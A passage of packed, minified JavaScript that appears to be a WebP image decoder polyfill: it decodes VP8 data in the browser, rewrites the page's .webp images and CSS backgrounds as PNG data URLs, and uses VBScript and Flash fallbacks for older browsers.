iW");k.4K=(d[c+4]<<8|d[c+3])&6g;k.e9=d[c+4]>>6;k.3V=(d[c+6]<<8|d[c+5])&6g;k.ea=d[c+6]>>6;c+=7;e-=7;a.4O=k.4K+15>>4;a.5E=k.3V+15>>4;b.1r=k.4K;b.1q=k.3V;b.5k=0;b.5j=0;b.2C=0;b.2B=0;b.6s=b.1r;b.4B=b.1q;b.2D=b.1r;b.2J=b.1q;fx(a.2F);fE(a.3Z);a.6S=0}if(j.3U>e)1g 1z(a,"3Q","iX iY 1p");a.5G=1k;a.8v=0;1b l=a.6N;7Z(l,d,c,c+j.3U);c+=j.3U;e-=j.3U;if(j.5y){k.a0=1A(l);k.eb=1A(l)}if(!fF(l,a.3Z,a.2F))1g 1z(a,"1L","8K 5c iZ 7p");if(!fH(l,a))1g 1z(a,"1L","8K 5c j0 7p");m=fG(a,d,c,e);if(m!="5i")1g 1z(a,"1L","8K 5c j1");fr(a);if(!j.5y)1g 1z(a,7P,"9A a j2 am.");1l a.ec=3|1T;1A(l);fz(l,a);if(a.2T.a0){1b o=8;1b p=1;1b q=d;1b r=c-o;1b s=5Z;if(j.3U<o||q[r+o-1]!=p);s=q[r+4]<<0|q[r+5]<<8|q[r+6]<<16;if(j.3U<s+o)1g 1z(a,1L,"4o: aI j3 aJ.");a.5G=s>0?q:1k;a.aa=s>0?r-s:1k;a.8v=s;s=q[r+0]<<0|q[r+1]<<8|q[r+2]<<16;a.8w=s;a.ee=1k;a.ed=q[r+3]}a.3Y=1;1g 1}1b cY=1c 1d(0,1,2,3,6,4,5,6,6,6,6,6,6,6,6,7,0);1b cZ=1c 1d(6B,7c,5L,0);1b da=1c 1d(5Q,2P,5L,4D,0);1b db=1c 1d(7g,3m,4J,4X,4W,0);1b dc=1c 1d(1m,1m,2t,7i,4k,6C,9L,5L,6z,4W,2I,0);1b dd=1c 1d(cZ,da,db,dc);1b de=1c 1d(0,1,4,8,5,2,3,6,9,12,13,10,7,11,14,15);1b df=9u(1c 1d(8d,8e),"");1f 8L(a,b,c,d,n,e){1b p=b[cY[n]][c];if(!1x(a,p[0]))1g 0;1y(1){++n;if(!1x(a,p[1]))p=b[cY[n]][0];1l{1b v,j;if(!1x(a,p[2])){p=b[cY[n]][1];v=1}1l{if(!1x(a,p[3]))if(!1x(a,p[4]))v=2;1l v=3+1x(a,p[5]);1l if(!1x(a,p[6]))if(!1x(a,p[7]))v=5+1x(a,3R);1l{v=7+2*1x(a,5w);v+=1x(a,6A)}1l{1b f=1o;1b g=1x(a,p[8]);1b h=1x(a,p[9+g]);1b k=2*g+h;v=0;f=dd[k];1b l;1h(i=0;i<f.1p-1;++i)v+=v+1x(a,f[i]);v+=3+(8<<k)}p=b[cY[n]][2]}j=de[n-1];e[e[e.1p-1]+j]=dV(a,v)*d[(j>0)+0];if(n==16||!1x(a,p[0]))1g n}if(n==16)1g 16}}1b dg={i8:1v(4,1o),j4:2i};1b dh=1c 1d(1c 1d(0,0,0,0),1c 1d(1,0,0,0),1c 1d(0,1,0,0),1c 1d(1,1,0,0),1c 1d(0,0,1,0),1c 1d(1,0,1,0),1c 1d(0,1,1,0),1c 1d(1,1,1,0),1c 1d(0,0,0,1),1c 1d(1,0,0,1),1c 1d(0,1,0,1),1c 1d(1,1,0,1),1c 1d(0,0,1,1),1c 1d(1,0,1,1),1c 1d(0,1,1,1),1c 1d(1,1,1,1));1b di=j5;1f 3A(X,S){1g((X[0]*j6+X[1]*j7+X[2]*1T+X[3]*1)*di&j8)>>S}1f fL(a,b,c){1b d,8M,8N;1b e=df;1b q=a.6P[a.6S];1b f=a.2a;1b g=a.4P[1-1];1b h=1v(4,0),7q=1v(4,0);1b i=1v(4,0),3B=1v(4,0);1b j=0;1b k=0;1b x,y,ch;f=4w(0,f8*1S(f));if(!a.4e){1b m=1v(16,0);1b n=b.3W+g.3W;b.3W=g.3W=(8L(c,a.2F.2a[1],n,q.5D,0,m)>0)+0;8N=1;e=a.2F.2a[0];et(m,f);f[f.1p-1]=0}1l{8N=0;e=a.2F.2a[3]}i=6c(dh[b.2S&15]);3B=6c(dh[g.2S&15]);1h(y=0;y<4;++y){1b l=3B[y];1h(x=0;x<4;++x){1b n=l+i[x];1b o=8L(c,e,n,q.8g,8N,f);i[x]=l=(o>0)+0;7q[x]=(f[f[f.1p-1]+0]!=0)+0;h[x]=(o>1)+0;f[f.1p-1]+=16}3B[y]=l;k|=3A(7q,24-y*4);j|=3A(h,24-y*4)}d=3A(i,24);8M=3A(3B,24);i=6c(dh[b.2S>>4]);3B=6c(dh[g.2S>>4]);1h(ch=0;ch<4;ch+=2){1h(y=0;y<2;++y){1b l=3B[ch+y];1h(x=0;x<2;++x){1b n=l+i[ch+x];1b o=8L(c,a.2F.2a[2],n,q.8h,0,f);i[ch+x]=l=(o>0)+0;7q[y*2+x]=(f[f[f.1p-1]+0]!=0)+0;h[y*2+x]=(o>1)+0;f[f.1p-1]+=16}3B[ch+y]=l}k|=3A(7q,8-ch*2);j|=3A(h,8-ch*2)}d|=3A(i,20);8M|=3A(3B,20);b.2S=d;g.2S=8M;a.2a=f;a.4R=j+0;a.3u=j|k;b.6L=!a.3u+0}1b dj;1f fM(a,b){1b c=a.6N;1b d=a.4P[1-1];1b e=a.4P[1+a.1N];if(a.3Z.5A)a.6S=!1x(c,a.2F.4L[0])?0+1x(c,a.2F.4L[1]):2+1x(c,a.2F.4L[2]);e.6L=a.8o?1x(c,a.a8):0;fy(c,a);if(c.4C)1g 0;if(!e.6L)fL(a,e,b);1l{d.2S=e.2S=0;if(!a.4e)d.3W=e.3W=0;a.3u=0;a.4R=0}1g!b.4C}1f fN(a){1b b=a.4P[1-1];b.2S=0;b.3W=0;5e(a.8q,0,bP,a.8q.1p);a.4M=(a.2l>0&&a.1D>=a.8l&&a.1D<=a.5F)+0}1f fO(a,b){1h(a.1D=0;a.1D<a.5F;++a.1D){1b c=a.8n[a.1D&a.8m-1];fN(a);1h(a.1N=0;a.1N<a.4O;a.1N++){if(!fM(a,c))1g 1z(a,"3Q","j9 ja-jb-jc jd."+a.1N+" "+a.1D);fl(a);fe(a)}if(!fh(a,b))1g 1z(a,"7Q","je jf.")}if(a.8w>0)if(!em(a))1g 0;1g 1}1f aK(a,b){1b c=0;if(a==1k)1g 0;if(b==1k)1g 1z(a,"2f","jg fI jh in aK().");if(!a.3Y)if(!8J(a,b))1g 0;1K(a.3Y);c=fi(a,b)==bE;if(c){if(c)c=fa(a,b);if(c)c=fO(a,b);c&=fk(a,b)}if(!c){aE(a);1g 0}a.3Y=0;1g 1}1f aE(a){if(a==1k)1g;if(a.4a);if(a.4Q)a.4Q=0;a.4Q=1k;a.6Q=0;a.3Y=0}1b dk=16,3C=-3K,8O=1T+5O;1f fP(y,u,v,a,b){1b c=dm[v];1b d=dn[v]+aL[u]>>dk;1b e=aM[u];a[b+0]=dp[y+c-3C];a[b+1]=dp[y+d-3C];a[b+2]=dp[y+e-3C]}1f aN(y,u,v,a,b){fP(y,u,v,a,b+1)}1f aO(y,u,v,a,b){a[b+0]=1a;aN(y,u,v,a,b)}1b dl=1<<dk-1;1b dm=1v(1T,7C),aM=1v(1T,7C);1b dn=1v(1T,9m),aL=1v(1T,9m);1b dp=1v(8O-3C,1o);1b dq=1v(8O-3C,1o);1b dr=0;1f 2W(v,a){1g v<0?0:v>a?a:v}1f fQ(a){1b i;if(dr)1g;1h(i=0;i<1T;++i){dm[i]=ji*(i-1e)+dl>>dk;aL[i]=-jj*(i-1e)+dl;dn[i]=-jk*(i-1e);aM[i]=jl*(i-1e)+dl>>dk}1h(i=3C;i<8O;++i){1b k=(i-16)*jm+dl>>dk;dp[i-3C]=2W(k,1a);dq[i-3C]=2W(k+8>>4,15)}dr=1}1f 7r(u,v){1g u|v<<16}1f aP(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s){1b x;1b t=q-1>>1;1b u=7r(e[f+0],g[h+0]);1b v=7r(i[j+0],k[l+0]);if(a){1b w=3*u+v+8P>>2;r(a[b+0],w&1a,w>>16,m,n)}if(c){1b w=3*v+u+8P>>2;r(c[d+0],w&1a,w>>16,o,p)}1h(x=1;x<=t;++x){1b y=7r(e[f+x],g[h+x]);1b z=7r(i[j+x],k[l+x]);1b A=u+y+v+z+jn;1b B=A+2*(y+v)>>3;1b C=A+2*(u+z)>>3;if(a){1b w=B+u>>1;1b D=C+y>>1;r(a[b+2*x-1],w&1a,w>>16,m,n+(2*x-1)*s);r(a[b+2*x-0],D&1a,D>>16,m,n+(2*x-0)*s)}if(c){1b w=C+v>>1;1b D=B+z>>1;r(c[d+2*x-1],w&1a,w>>16,o,p+(2*x-1)*s);r(c[d+2*x+0],D&1a,D>>16,o,p+(2*x+0)*s)}u=y;v=z}if(!(q&1)){if(a){1b w=3*u+v+8P>>2;r(a[b+q-1],w&1a,w>>16,m,n+(q-1)*s)}if(c){1b w=3*v+u+8P>>2;r(c[d+q-1],w&1a,w>>16,o,p+(q-1)*s)}}}1f fR(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aO,4)}1f fS(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aN,4)}1b ds=1c 1d(7I);1b dt=1c 1d(7I);1f fT(a){ds[3e]=fR;dt[3e]=fS}1f fU(a,b,c,d,u,e,v,f,g,h,j,k,l,m,n){1b i;1h(i=0;i<l-1;i+=2){m(a[b+0],u[e+0],v[f+0],g,h);m(a[b+1],u[e+0],v[f+0],g,h+n);m(c[d+0],u[e+0],v[f+0],j,k);m(c[d+1],u[e+0],v[f+0],j,k+n);b+=2;d+=2;e++;f++;h+=2*n;k+=2*n}if(i==l-1){m(a[b+0],u[e+0],v[f+0],g,h);m(c[d+0],u[e+0],v[f+0],j,k)}}1f fV(A,a,B,b,C,c,D,d,E,e,F,f,l){fU(A,a,B,b,C,c,D,d,E,e,F,f,l,aO,4)}1b du=1c 1d(0,0,0,0,fV,0,0);1b dv=0;1f fW(a,p){1b b=p.1P;1b c=b.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.y;1b g=a.3f;1b h=a.u;1b i=a.3g;1b k=a.v;1b l=a.3h;1b m=du[b.2q];1b n=a.2D;1b o=a.2J-1;1b j;1h(j=0;j<o;j+=2){m(f,g,f,g+a.3P,h,i,k,l,d,e,d,e+c.1Z,n);g+=2*a.3P;i+=a.5l;l+=a.5l;e+=2*c.1Z}if(j==o)m(f,g,f,g,h,i,k,l,d,e,d,e,n);1g a.2J}1f fX(a,p){1b b=a.2J;1b c=p.1P.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.a?dt[p.1P.2q]:ds[p.1P.2q];1b g=a.y;1b h=a.3f;1b i=a.u;1b j=a.3g;1b k=a.v;1b l=a.3h;1b m=p.5n;1b n=p.6v;1b o=p.6t;1b q=p.7V;1b y=a.3i;1b r=a.3i+a.2J;1b s=a.2D;1b t=4v((s+1)/2);if(y==0)f(1k,1k,g,h,i,j,k,l,i,j,k,l,1k,1k,d,e,s);1l{f(p.5m,p.6u,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s);b++}1h(;y+2<r;y+=2){m=i;n=j;o=k;q=l;j+=a.5l;l+=a.5l;e+=2*c.1Z;h+=2*a.3P;f(g,h-a.3P,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s)}h+=a.3P;if(a.2C+r<a.4B){1G(p.5m,p.6u,g,h,s*1S(p.5m));1G(p.5n,p.6v,i,j,t*1S(p.5n));1G(p.6t,p.7V,k,l,t*1S(p.6t));b--}1l if(!(r&1))f(g,h,1k,1k,i,j,k,l,i,j,k,l,d,e+c.1Z,1k,1k,s);1g b}1f fY(a,p){1b b=p.1P.2q;1b c=b==3e?0:b==6m?1:3;1b d=b==6m?2:4;1b e=a.2D;1b f=a.2J;1b i,j;1b g=p.1P.u.2r;1b h=g.3N;1b k=g.5g+a.3i*g.1Z;1b l=a.a;1b m=a.3O;if(l!=1k)1h(j=0;j<f;++j){1h(i=0;i<e;++i)h[k+d*i+c]=l[m+i];m+=a.1r;k+=g.1Z}1g 0}1b dw=30;1f jo(x,y){1g x*y+(1<<dw-1)>>dw}1f fZ(a){1g a==9C||a==9D||a==3e||a==6m||a==7H}1f g0(a,b){1b W=b.1r;1b H=b.1q;1b x=0,y=0,w=W,h=H;b.5j=a!=1k&&a.5j>0;if(b.5j){w=a.dI;h=a.dJ;x=a.2B&~1;y=a.2C&~1;if(x<0||y<0||w<=0||h<=0||x+w>W||y+h>H)1g 0}b.2B=x;b.2C=y;b.6s=x+w;b.4B=y+h;b.2D=w;b.2J=h;b.5k=(a!=1k&&a.5k>0)+0;b.6p=a&&a.6p;b.7T=(a==1k||!a.dH)+0;1g 1}1f g1(a){1b p=a.6q;1b b=p.1P.2q<4A;p.3j=1k;p.6w=1k;p.6x=1k;if(!g0(p.7W,a))1g 0;if(a.5k);1l{if(b){p.6w=fW;if(a.7T){1b c=a.2D+1>>1;p.3j=9s(a.2D+2*c,1M);if(p.3j==1k){2z("3j 6j #2");1g 0}p.5m=p.3j;p.6u=0;p.5n=p.5m;p.6v=p.6u+a.2D;p.6t=p.5n;p.7V=p.6v+c;p.6w=fX;fT()}}1l;if(fZ(p.1P.2q))p.6x=b?fY:0}if(b)fQ();1g 1}1f g2(a){1b p=a.6q;1b b=a.2D;1b c=a.2J;1b d;1K(!(a.3i&1));if(b<=0||c<=0)1g 0;d=p.6w(a,p);p.dS+=d;if(p.6x)p.6x(a,p);1g 1}1f g3(a){1b p=a.6q;p.3j="";p.3j=1k}1f g4(a,b){b.7R=g2;b.6r=g1;b.7S=g3;b.6q=a}1b cV=12;1f aH(a,b,c,d){if(c.1i>=cV&&!6d(a,b.1i,"4o",4))if(6d(a,b.1i+8,"jp",4))1g 0;1l{d.1i=4Y(a,b.1i+4);if(d.1i<cV)1g 0;b.1i+=cV;c.1i-=cV}1l d.1i=0;1g 1}1f 8Q(a){if(a){}}1f 8R(a,b,c,d){1b e=1c fA;1b f=bE;1b g=1w(bH);1b h=1;1K(d);if(e==1k)1g 2f;dQ(g);g.2A=a;g.7U=b;g.9G=c;g4(d,g);e.4a=0;if(!8J(e,g))f=1L;1l{f=eh(g.1r,g.1q,d.7W,d.1P);if(f==bE)if(!aK(e,g))f=e.6M}fB(e);if(f!=bE)1n.ei(d.1P);1g f}1f g5(a,b,c,d,e,f){1b g=1w(bI);1b h=1w(bD);if(d==1k)1g 1k;7N(h);8Q(g);g.1P=h;h.2q=a;h.u.2r.3N=d;h.u.2r.5g=0;h.u.2r.1Z=e;h.u.2r.5h=f;h.7L=1;if(8R(b,0,c,g)!=bE)1g 1k;1g d}1f jq(a,b,c,d,e){1g g5(3e,a,b,c,e,d)}1f g6(a,b,c,d,e,f){1b g={1i:0};1b c={1i:c};1b h=1w(bI);1b i=1w(bD);7N(i);8Q(h);h.1P=i;i.2q=a;1b o={7U:{1i:0},1r:{1i:i.1r},1q:{1i:i.1q}};if(!g7(b,g,c,o.1r,o.1q))1g 1k;i.1r=o.1r.1i;i.1q=o.1q.1i;if(d)d.1i=i.1r.1i;if(e)e.1i=i.1q.1i;if(8R(b,g.1i,c.1i,h)!=bE)1g 1k;if(f)ad(i,f);1g a>=4A?i.u.dB.y:i.u.2r.3N}1n.jr=1f(a,b,c,d){1g g6(3e,a,b,c,d,1k)};1f aQ(a){1K(a);a.dE=0}1f 8S(a,b,c,d){1b e={1i:0};1b f={1i:0};1b g={1i:0};1b h={1i:0};1b i={1i:0};if(d==1k)1g 2f;aQ(d);if(a==1k||b==1k||c.1i==0)1g 2f;if(!aH(a,b,c,f))1g 1L;if(!aG(a,b,c,h,d.1r,d.1q,g))1g 1L;if(h.1i>0)1g bE;if(!aF(a,b,c,i,e,f))1g 1L;if(i.1i==-1)1g 1L;if(!i.1i)e.1i=c.1i;if(!fC(a,b,c,e,d.1r,d.1q,d.dD))1g 1L;1g bE}1f g7(a,b,c,d,e){1b f=1w(bF);if(8S(a,b,c,f)!=bE)1g 0;if(d)d.1i=f.1r;if(e)e.1i=f.1q;1g 1}1f dP(a,b){if(b!=bz)1g 0;if(a==1k)1g 0;aQ(a.6l);7N(a.1P);1g 1}1f dG(a,b,c,d){if(d!=bz)1g 2f;if(c==1k)1g 2f;1b e={1i:0};1b b={1i:b};1g 8S(a,e,b,c)}1n.g8=1f(a,b,c){1b d=1w(bI);1b e="6o";if(!c)1g 2f;1b f={1i:0};b={1i:b};e=8S(a,f,b,c.6l);if(e!=bE)1g e;8Q(d);d.1P=c.1P;d.7W=c.dN;e=8R(a,f.1i,b.1i,d);1g e}}if(!2y.4Z)2y.4Z=1f(c,d){1n.el=c;1n.2Y=1f(a){1b b=/(\\-([a-z]){1})/g;if(a=="jt")a="ju";if(b.7s(a))a=a.3D(b,1f(){1g 4p[2].jv()});1g c.2Z[a]?c.2Z[a]:1k};1g 1n};1b g9="<\\!-- aR --\\>\\r\\n"+"8T aR(7t)\\r\\n"+"\\jw = jx(7t)\\r\\n"+"ga 8T\\r\\n"+"8T gb(7t)\\r\\n"+"\\jy aS\\r\\n"+"\\jz = jA(7t)\\r\\n"+"\\jB aS jC 2 jD\\r\\n"+"\\t\\gc = jE( jF( jG( 7t, aS, 1 ) ) )\\r\\n"+"\\jH\\r\\n"+"\\t\\gc = "+\'""\'+"\\r\\n"+"\\jI jJ\\r\\n"+"ga 8T\\r\\n";1f gd(){1b a=1B.4q("aT");a.aU="aV/jK";1b s=1B.aW("aT")[0];a.5a=g9;s.aX.ge(a,s)}1f gf(b){1b c={};1h(1b i=0;i<1T;i++)1h(1b j=0;j<1T;j++)c[6e.6f(i+j*1T)]=6e.6f(i)+6e.6f(j);8U{1b d=aR(b);1b f=gb(b);1g d.3D(/[\\s\\S]/g,1f(a){1g c[a]})+f}8V(e){1g 1k}}1f gg(){1b D="gh-0.0.2.8W.js";1b E="gh-0.0.2.jL";1b F="";1b G=1B.aW("aT");1b H=G.1p;1h(1b i=0;i<H;++i)if(G[i].3E.2e(D)>=0){F=G[i].3E.3F(0,G[i].3E.gi("/")+1);2p}1b I=F+E;1f gj(){1b a=1c jM;a.gk=1f(){if(a.1r==2&&a.1q==2)8X();1l 8X()};a.jN=1f(){8X()};1b b="2A:8Y/gl;gm,jO/jP/jQ//jR";a.3E=b;a.aY("3E",b)}gj();1b J=4y;1f 8X(){if(J)1g;J=5f;1f gn(a){if(a.3F(a.1p-5,a.1p)==".gl")1g 1;1l 1g 0}1b p=1B.4q("8Z");1f go(a,b){if(b.2e("jS://")!=0)b=a+""+b;p.3E=b;b=p.3E;1g b}1f aZ(a,b,c,d){if(gn(b))gp(a,b,c,d)}1b q=[];1f gp(a,b,c,d){b=go(a,b);q.1t(1c 1d(b,c,d?d:0))}1f gq(a){1b c=(a.3F(a.2e("4r")+4).3F(0,1)==\'"\'||a.3F(a.2e("4r")+4).3F(0,1)=="\'")+0;1b b=a.3F(a.2e("4r")+4+c,a.gi(")")-c-(a.2e("4r")+4+c));1g b}1b r=1B.b0.aW("*");1h(1b i=0;i<1B.b1.1p;i++)aZ("",1B.b1[i].3E,1B.b1[i],1);1h(1b s=0;s<r.1p;s++){1b t=r[s];1b u=2y.4Z(t,1k).2Y("7u-8Y");if(u.jT("4r")){1b v=gq(u);aZ("",v,t)}}1b x=0;if(5d 9o!=="7v"&&!!1B.4q("b2").9a){1b z=5d gr!=="7v"?1c gr:2y.gs?1c gs("jU.jV"):1k;1b A=1c 9w}(1f(){1b d="jW+/";1f gt(a){1b b,i,7w;1b c,c2,c3;7w=a.1p;i=0;b="";1y(i<7w){c=a.6a(i++)&1a;if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4);b+="==";2p}c2=a.6a(i++);if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2);b+="=";2p}c3=a.6a(i++);b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2|(c3&2G)>>6);b+=d.3G(c3&63)}1g b}if(!2y.b3)2y.b3=gt})();b4.1J.9b=1f(){1g 1n<0?1n+jX:1n};b4.1J.4s=1f(){1g[1n>>>24&1a,1n>>>16&1a,1n>>>8&1a,1n&1a]};b4.1J.b5=1f(){1g[1n&1a,1n>>>8&1a]};1d.1J.gu=1f(c,d){9y(4p.1p){4z 0:c=0;4z 1:d=1n.1p-c}1b a=1,b=0;1h(1b i=0;i<d;i++){a=(a+1n[c+i])%9z;b=(b+a)%9z}1g(b<<16|a).9b()};1d.1J.9c=1f(a,b){9y(4p.1p){4z 0:a=0;4z 1:b=1n.1p-a}1b d=4p.9d.gv;if(!d){d=[];1b c;1h(1b n=0;n<1T;n++){c=n;1h(1b k=0;k<8;k++)c=c&1?jY^c>>>1:c>>>1;d[n]=c.9b()}4p.9d.gv=d}1b c=gw;1h(1b i=0;i<b;i++)c=d[(c^1n[a+i])&1a]^c>>>8;1g(c^gw).9b()};(1f(){1b l=1f(){1b a=1d.1J.6b.jZ(1n.9a("2d").k0(0,0,1n.1r,1n.1q).2A);1b w=1n.1r;1b h=1n.1q;1b b=[4I,80,78,71,13,10,26,10,0,0,0,13,73,72,68,82];1d.1J.1t.2H(b,w.4s());1d.1J.1t.2H(b,h.4s());b.1t(8,6,0,0,0);1d.1J.1t.2H(b,b.9c(12,17).4s());1b d=h*(w*4+1);1h(1b y=0;y<h;y++)a.k1(y*(w*4+1),0,0);1b e=gx.k2(d/4x);1d.1J.1t.2H(b,(d+5*e+6).4s());1b f=b.1p;1b g=d+5*e+6+4;b.1t(73,68,65,84,6k,1);1h(1b i=0;i<e;i++){1b j=gx.8W(4x,d-i*4x);b.1t(i==e-1?1:0);1d.1J.1t.2H(b,j.b5());1d.1J.1t.2H(b,(~j).b5());1b k=a.6b(i*4x,i*4x+j);1d.1J.1t.2H(b,k)}1d.1J.1t.2H(b,a.gu().4s());1d.1J.1t.2H(b,b.9c(f,g).4s());b.1t(0,0,0,0,73,69,78,68);1d.1J.1t.2H(b,b.9c(b.1p-4,4).4s());1g"2A:8Y/gy;gm,"+b3(b.gz(1f(c){1g 6e.6f(c)}).9p(""))};if(5d 7x!=="7v"){1b m=7x.1J.5V;7x.1J.5V=1f(a){1b b=m.2H(1n,4p);if(b=="2A:,"){7x.1J.5V=l;1g 1n.5V()}1l{7x.1J.5V=m;1g b}}}})();1f gA(a,b){if(a!=1k){1b c=b.1q.1i;1b d=b.1r.1i;1b e=1B.4q("b2");e.id="b6";e.5a="aV";1B.b0.gB(e);1b f=1B.9e("b6");f.1E.9f="gC";f.1q=c;f.1r=d;1b g=f.9a("2d");1b i=g.k3(f.1r,f.1q);1b j=i.2A;1h(1b h=0;h<c;h++)1h(1b w=0;w<d;w++){j[2+w*4+d*4*h]=a[3+w*4+d*4*h];j[1+w*4+d*4*h]=a[2+w*4+d*4*h];j[0+w*4+d*4*h]=a[1+w*4+d*4*h];j[3+w*4+d*4*h]=a[0+w*4+d*4*h]}g.k4(i,0,0);1b k=f.5V("8Y/gy");1B.b0.k5(1B.9e("b6"))}1l k=b.k6;1g k}1b B=[];1f gD(a,b){B.1t(1c 1d(a,b))}1f gE(a){1h(1b i=0;i<B.1p;i++)if(a===B[i][0])1g b7=B[i][1];1g 4y}1f 9g(a,b){if(a&&a.aU=="gF"){1b c=q[x][1];if(q[x][2])c.3E=a.b8;1l c.1E.k7="4r("+a.b8+")"}1l if(a==1k&&b=="as"){1b d=q[x][1];1b e=q[x][2];if(e==0){1b f;if(5d d.k8==="7v")gG(d,x,a)}1l if(e==1)gH(d,x,a)}}1f 5W(){9h(1f(){x++;if(x<q.1p)b9(x);if(x>=q.1p)B=[]},0)}1f b9(b){1b c=q[b][0];if(!!1B.4q("b2").9a)if(b7=gE(c)){9g(b7);5W()}1l{z.k9("ka",c);if(z.gI)z.gI("aV/kb; kc=x-gJ-gK");1l z.kd("ke-kf","x-gJ-gK");z.kg=1f(){if(z.c0==4)if(z.1F==ay)8U{if(5d z.gL=="7v")1b a=z.kh.9i("").gz(1f(e){1g e.6a(0)&1a});1l{gd();1b a=c9(gf(z.gL))}gM(c,a,"js")}8V(e){5W()}1l 5W()};z.ki()}1l 9g(1k,"as")}1f gN(o){1b e=1B.4q("4t");e.gB(o.kj(5f));1g e.5a}1f gH(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:2y.4Z(a,1k).2Y("1r");1b h=a.2Z?a.2Z["1q"]:2y.4Z(a,1k).2Y("1q");1b i=1B.4q("4t");i.1E.9f="gO";if(a.1E.c1!=="")i.1E.c1=a.1E.c1;if(a.c4!=="")i.c4=a.c4;if(a.id!=="")i.id=a.id+" ";1b j=/<8Z((\\s+\\w+=[^\\+]+))>/im.c5(gN(a))[1]+"";1b k=j.2e("1r=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1r=")))[2]:"";1b l=j.2e("1q=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1q=")))[2]:"";if((h+""+l).2e("%")>0&&gP(a)!==4y){l="";h="7y"}i.5a=\'<4t id="gQ\'+C+\'" 1E="9f:gO;1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%;"><9j 1E="" 1r="10" 1q="10" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=8Z&kk="+l.3D(/%/g,"%25")+"&kl="+k.3D(/%/g,"%25")+"&km="+h.3D(/%/g,"%25")+"&kn="+g.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j></4t>\';a.1E.9f="gC";a.aX.ge(i,a.ko);C++}1f gG(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:d.2Y("1r");g=!!g&&g!="7y"?g:"1I%";1b h=a.2Z?a.2Z["1q"]:d.2Y("1q");h=!!h&&h!="7y"?h:"1I%";1b i=d.2Y("7u-h5");i=i?i:"h5";1b j=d.2Y("7u-3a");if(j==1k||j.9i(" ").1p<2)j=d.2Y("7u-3a-x")+" "+d.2Y("7u-3a-y");a.5a=\'<4t 1E="1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%; 3a:kp; z-kq:0"><9j 1E="3a:c6; c7:0; h6:0;" 1r="\'+g+\'" 1q="\'+h+\'" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=bg&kr="+i+"&ks="+j.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j><4t 1E="3a:c6; c7:0; h6:0;">\'+f+"</4t></4t>";if(a.1E.3a!=""&&a.1E.h7=="")a.1E.h7="1";C++}1f gP(e){1b a=e.1E.3a;e.1E.3a="c6";1b b=e.1q;e.1E.3a=a;1g b!=e.1q?b:4y}1b C=0;2y["kt"]=1f(a,b){if(a=="1F"){b=b.9i("|");if(b[1]=="ku"||b[1]=="6j")5W()}1l if(a=="8Z"||a=="kv")if(b!=""){b=b.9i("|");1b c=1B.9e("gQ"+b[0]+"").aX;c.1E.1r=b[1];c.1E.1q=b[2];1b d=1B.9e("7z"+b[0]+"");d.aY("1r",b[1].2e("%")>0?"1I%":b[1].3D("h8",""));d.aY("1q",b[2].2e("%")>0?"1I%":b[2].3D("h8",""));d.1E.1r=b[1].2e("%")>0?"1I%":b[1];d.1E.1q=b[2].2e("%")>0?"1I%":b[2]}};1f gM(a,b,c){if(c="js"){8U{1b d={1r:{1i:0},1q:{1i:0}};1b e=1c 9w;1b f=4y;b=b;1b g=e.dM;1b h=g.1P;1b i=g.6l;if(!e.dO(g))f=5f;1b j=e.6o;1F=e.dF(b,b.1p,i);if(1F!=j.5i)f=5f;1b k=e.9E;h.2q=k.3e;1F=e.g8(b,b.1p,g);d.1r.1i=h.1r;d.1q.1i=h.1q;h9=1F==j.5i;if(!h9)f=5f;1b l=!f?h.u.2r.3N:1k}8V(kw){l=1k}1b m={b8:gA(l,d),aU:"gF"}}gD(a,m);9g(m);5W()}if(q.1p>0)b9(x)}}(1f(i){1b u=kx.ky.kz();1b b=4y;if(/kA/.7s(u))kB=9h(1f(){if(1B.c0=="kC"||1B.c0=="kD")i();1l 9h(4p.9d,10)},10);1l if(/kE/.7s(u)&&!/(kF)/.7s(u)||/kG/.7s(u))i();1l if(b)(1f(){1b a=1B.4q("1B:kH");8U{a.kI("c7");i();a=1k}8V(e){9h(4p.9d,0)}})();1l 2y.gk=i})(gg);',0,1285,"||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||255|var|new|Array|128|function|return|for|value|int_|null|else|254|this|uint8_t|length|height|width|AVG3|push|253|Arr|newObjectIt|VP8GetBit|while|VP8SetError|VP8Get|document|251|mb_y_|style|status|memcpy|127|100|prototype|assert|VP8_STATUS_BITSTREAM_ERROR|205|mb_x_|252|output|171|102|sizeof|256|183|112|tmp_off|AVG2|p0|stride|||||||||||coeffs_|cache_uv_stride_|q1||indexOf|VP8_STATUS_INVALID_PARAM|219|213|uint32_t|223|249|filter_type_|tmp|248|250|break|colorspace|RGBA|247|243|209|cache_y_stride_|114|2